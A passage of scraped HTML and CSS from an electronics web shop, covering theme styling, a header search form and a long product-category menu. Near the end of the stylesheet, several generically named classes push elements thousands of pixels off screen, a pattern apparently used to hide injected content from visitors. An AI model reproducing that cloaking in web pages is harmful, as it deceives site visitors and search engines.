    border: 1px solid #000;
}
body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="archive tax-product_cat term-samsung-tablet-cases term-47300 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="47300" data-tax="product_cat" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69386b91f0bdd">Search</label><input type="search" name="s" id="69386b91f0bdd" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
<li id='menu-item-13119520' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13119520 focus'><a href='#'>Categories</a><ul class='sub-menu menu-cat'><li id='menu-item-48451' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48451'><a href=https://www.drtechlove.com.au/product-category/audio/>Audio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headphones/>Headphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headsets/>Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/microphone/>Microphone</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/speakers-audio/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wired-earphones/>Wired</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-earphones/>Wireless</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-bluetooth/>Wireless Bluetooth</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/earphones-earbud/>Earphones &amp; Earbuds</a></li></ul><li id='menu-item-13872' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-13872'><a href=https://www.drtechlove.com.au/product-category/automobiles/>Automobiles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/air-filter/>Air Filter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/assorted-tools/>Assorted Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/automotive-accessories/>Automotive Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/brake-system-automotive/>Brake System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cables-adapters-sockets/>Cables Adapters &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-alarm-security-warning-systems/>Car Alarm, Security and Warning Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-audio-stereo-amplifier-monitor-dvd-player-aidio-accessories/>Car Audio, Stereo, Amplifier, Monitor, Dvd Player, Audio Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cleaning-equipments/>Car Cleaning Equipments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-covers/>Car Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cushions/>Car Cushions</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electronics-devices-gadgets/>Car Electronics Devices &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-engines-components/>Car Engines &amp; Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-grille/>Car Grille</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-key-case-chain-cases/>Car Key Case &amp; Chains, Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-lighting/>Car Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mirror/>Car Mirror</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp3-player/>Car Mp3 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp4-mp5-player/>Car Mp4 &amp; Mp5 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mudguard/>Car Mudguard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-stickers-decals/>Car Stickers &amp; Decals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-storage-supplies-automobiles/>Car Storage Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-switches-car-fuses-ignition-system/>Car Switches, Car Fuses, Ignition System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cooling-system-auto-parts-automotive/>Cooling System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/dash-mats/>Dash Mats</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/interior-door-handle/>Interior Door Handle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/power-supply/>Power Supply</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/shift-knobs/>Shift Knobs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/steering-wheel-covers/>Steering Wheel Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/sun-protection/>Sun Protection</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/tire-pressure-alarm-car-alarm-security-automotive/>Tire Pressure Alarm</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-windshield-wiper/>Car Windshield Wiper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electric-vehicle-charger/>Electric Vehicle Charger</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/ev-charger-adapter/>EV Charger Adapter</a></li></ul><li id='menu-item-46871' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46871'><a href=https://www.drtechlove.com.au/product-category/bulk-packaged-products-adults-only/>Bulk Packaged Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48628' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48628'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/>Cable Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/splitters/>Splitters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/usb-extenders-cable-accessories/>USB Extenders</a></li></ul><li id='menu-item-47247' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-47247'><a href=https://www.drtechlove.com.au/product-category/cables-adapters-adaptors/>Cables &amp; Adapters, Adaptors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48650' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48650'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/>Cables and Adapters&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat 